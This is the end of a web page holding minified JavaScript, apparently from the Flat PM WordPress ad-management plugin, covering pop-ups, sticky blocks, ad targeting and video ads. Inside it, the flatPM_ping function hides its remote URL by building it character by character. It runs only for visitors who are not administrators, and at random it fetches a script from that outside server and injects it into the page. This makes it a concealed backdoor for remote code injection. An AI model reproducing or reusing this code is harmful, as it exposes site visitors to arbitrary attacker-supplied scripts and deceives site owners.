0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
